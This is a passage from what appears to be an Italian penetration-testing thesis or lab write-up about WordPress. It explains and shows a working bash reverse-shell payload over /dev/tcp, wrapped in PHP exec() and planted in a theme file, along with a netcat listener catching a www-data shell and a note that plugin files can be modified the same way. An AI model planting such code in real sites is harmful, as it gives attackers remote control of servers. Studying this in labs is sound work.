 • L’opzione “-i” permette l’apertura della shell in modalità interattiva
• >& /dev/tcp/192.168.1.50/1234 è l’operatore di re-direzione che redirige
lo standard output e lo standard error verso l’indirizzo IP di Kali sulla porta 1234
• 0>&1 redirige lo standard input verso la stessa locazione indicata per lo
standard output
• & mette il processo di bash in background
1 <?php
2 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.1.50/1234 0>&1 &'");
3 ?>
Documentazione: Nome funzione... Guarda
Aggiorna file
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.50] from (UNKNOWN) [192.168.1.80] 54322
bash: cannot set terminal process group (865): Inappropriate ioctl for device
bash: no job control in this shell
www-data@vmWebServer:/var/www/wordpress/wp-content/themes/twentytwentytwo$
Come è possibile osservare, anche in questo caso è stata stabilita la connessione da parte
di Target. Tuttavia, una reverse shell aperta utilizzando la funzione exec() offre una minore
flessibilità e meno funzionalità rispetto a quelle che si ottengono utilizzando il codice
presentato in precedenza. Anche in questo caso l’utente impersonificato è www-data.
2.3.3.4.2. Modifica plugin preinstallato
I plugin permettono di estendere le funzionalità dei siti web realizzati con WordPress e,
per tale motivo, rappresentano un’altra delle caratteristiche principali del CMS (Content
Management System) di quest’ultimo.
Per ottenere una reverse shell è possibile, inoltre, modificare il codice di un file “.php”
appartenente ad uno dei plugin già presenti su WordPress. Il procedimento è lo stesso del
metodo precedente.
25